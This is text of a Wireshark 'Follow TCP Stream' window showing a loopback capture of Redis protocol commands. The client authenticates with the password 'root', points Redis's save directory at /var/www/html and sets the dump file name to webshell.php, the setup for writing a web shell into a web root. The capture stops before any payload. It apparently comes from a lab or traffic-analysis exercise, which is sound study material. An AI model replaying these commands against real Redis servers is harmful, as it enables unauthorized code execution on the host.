 Wireshark · Follow TCP Stream (tcp.stream eq 0) · Loopback: lo
[1 bytes missing in capture file].*2
$4
auth
$4
root
*4
$6
config
$3
set
$3
dir
$13
/var/www/html
*4
$6
config
$3
set
$10
dbfilename
$12
webshell.php
*3
$3
set
Packet 6. 6 client pkts, 0 server pkts, 0 turns. Click to select.
127.0.0.1:46332 → 127.0.0.1:6379 (184 Show data as ASCII Stream 0
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help